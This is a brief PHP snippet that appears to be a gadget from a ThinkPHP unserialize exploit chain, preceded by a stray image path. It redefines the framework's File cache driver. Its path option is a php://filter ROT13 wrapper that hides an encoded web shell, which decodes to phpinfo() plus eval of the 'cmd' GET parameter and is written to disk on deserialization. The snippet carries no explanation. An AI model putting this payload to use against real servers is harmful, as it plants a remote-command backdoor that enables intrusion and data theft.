 namespace think\cache\driver;#File
class File{
protected $options = [];
protected $tag;
function __construct(){
$this->options = [
'expire' => 0,
'cache_subdir' => false,
'prefix' => '',
'path' => 'php://filter/write=string.rot13/resource=./<?cuc cucvasb();riny($_TRG[pzq]);?>',
'data_compress' => false,
];
$this->tag = true;
}
}